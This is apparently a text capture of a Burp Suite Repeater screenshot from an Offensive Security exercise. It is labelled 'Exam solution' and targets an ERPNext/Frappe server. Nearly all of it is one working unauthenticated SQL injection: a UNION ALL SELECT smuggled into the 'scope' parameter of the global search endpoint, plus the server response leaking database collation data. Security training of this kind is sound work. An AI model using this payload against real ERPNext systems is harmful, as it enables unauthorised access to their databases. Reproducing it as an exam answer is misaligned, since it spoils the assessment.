 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://erpnext:8000 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: erpnext:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://erpnext:8000/
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Frappe-CSRF-Token: None
X-Requested-With: XMLHttpRequest
Content-Length: 208
Connection: close
Cookie: sid=Guest; system_user=yes; user_id=Guest;
user_image=; full_name=Guest
cmd=frappe.utils.global_search.web_search&text=offsec&s
cope=offsec_scope" UNION ALL SELECT
1,2,3,4,COLLATION_NAME FROM information_schema.columns
WHERE TABLE_NAME = "__global_search" AND COLUMN_NAME =
"name"#
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 109
Set-Cookie: sid=Guest; Expires=Tue, 24-Dec-2019
17:25:27 GMT; Path=/
Set-Cookie: system_user=yes; Path=/
Set-Cookie: user_id=Guest; Path=/
Set-Cookie: user_image=; Path=/
Set-Cookie: full_name=Guest; Path=/
Server: Werkzeug/0.15.4 Python/3.5.2
Date: Sat, 21 Dec 2019 17:25:29 GMT
{"message":[{"route":"utf8mb4_general_ci","content":"3"
,"relevance":0,"name":"2","title":"4","doctype":"1"}]}
Tamarisk
Offsec Team
Exam solution